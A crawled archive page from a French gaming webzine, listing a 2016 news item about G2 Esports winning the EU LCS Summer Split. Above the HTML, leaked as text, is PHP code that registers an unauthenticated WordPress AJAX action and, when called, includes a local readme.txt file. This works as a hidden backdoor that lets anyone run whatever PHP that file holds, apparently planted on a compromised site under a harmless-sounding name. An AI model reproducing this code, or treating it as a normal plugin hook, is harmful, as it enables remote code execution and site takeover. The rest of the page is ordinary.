

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/eulcs/
body_size: 11306
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EULCS Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/eulcs/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="EULCS Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/eulcs/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/eulcs/","url":"https://eunivers.net/mot-clef/eulcs/","name":"EULCS Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/eulcs/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/eulcs/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=1280%2C720&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/eulcs/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/eulcs/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"G2 Esports"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/eulcs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"EULCS"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette EULCS" href="https://eunivers.net/mot-clef/eulcs/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles EULCS</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2016/08/g2-esports-remporte-lcs-summer-split/" title="G2 Esports remporte le EU LCS Summer Split">G2 Esports remporte le EU LCS Summer Split</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/ravenna/" title="Articles par Ravenna" rel="author">Ravenna</a> le 29 août 2016 -
				<a href="https://eunivers.net/2016/08/g2-esports-remporte-lcs-summer-split/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">eSport</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="G2 Esports" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="4115" data-permalink="https://eunivers.net/2016/08/g2-esports-remporte-lcs-summer-split/g2_win/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="G2_win" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="G2 Esports" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="4115" data-permalink="https://eunivers.net/2016/08/g2-esports-remporte-lcs-summer-split/g2_win/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="G2_win" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/08/G2_win.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>G2 Esports remporte le EU LCS Summer Split 3 à 1 face à Splyce et ainsi assure sa place pour le Championnat du Monde 2016. Lors du premier match, G2 s&rsquo;est imposé difficilement en early game mais Splyce a démontré sa résistance en remportant trois teamfights. Malgré cela, l&rsquo;excellent zoning de Luka « Perkz » Perkovic (qui jouait Ekko) a finalement <a href="https://eunivers.net/2016/08/g2-esports-remporte-lcs-summer-split/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2016/08/g2-esports-remporte-lcs-summer-split/" title="Lire G2 Esports remporte le EU LCS Summer Split">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/eulcs/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
